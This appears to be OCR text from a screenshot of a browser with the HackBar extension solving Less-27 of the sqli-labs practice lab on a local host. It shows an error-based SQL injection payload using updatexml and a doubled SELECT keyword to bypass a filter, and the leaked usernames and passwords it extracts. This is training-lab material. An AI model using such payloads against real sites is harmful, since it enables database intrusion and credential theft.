 Less-27 Trick with SELECT & UNIO
192.168.2.58/sqli/Less-27/?id=1'or(updatexml(1,concat(0x7e,(s
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-
27\index.php on line 36
XPATH syntax error: '~DumbDumb,AngelinaI-kill-you,Dum'
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.58/sqli/Less-27/?id=1'or(updatexml(1,concat(0x7e,
(selSELECTect(group_concat(username,password))from(users)),0x7e),1))or'
Post data Referer User Agent Cookies Clear All
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico
[HTTP/1.1 404 Not Found 0ms]
搜索
英
15:45
2023/12/25
1